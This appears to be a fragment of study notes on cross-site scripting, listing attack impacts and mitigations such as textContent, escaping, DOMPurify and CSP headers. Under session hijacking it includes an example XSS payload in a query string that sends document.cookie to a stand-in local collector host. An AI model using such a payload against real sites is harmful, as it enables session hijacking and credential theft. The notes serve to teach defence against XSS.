 or private credentials are revealed.
3
Vulnerability
- User session hijacking
- Unathorized activities
- Capturing keystrokes
- Stealing critical information
- Phishing Attack
Mitigation
- List all possible way to take user input
- Replace: innerHTML > innerText | textContent
- Escaping
- Using Library like React
- Sanitize: DOMPurify
- CSP Headers
- User session hijacking
?name=<img src=\"does-not-exist\" onerror=\"var img = document.createElement(\
img.src=`http://127.0.0.1:5501/cookie?data=${document.cookie}`;
document.querySelector(\'body\').appendChild(img);\">
- Unathorized activities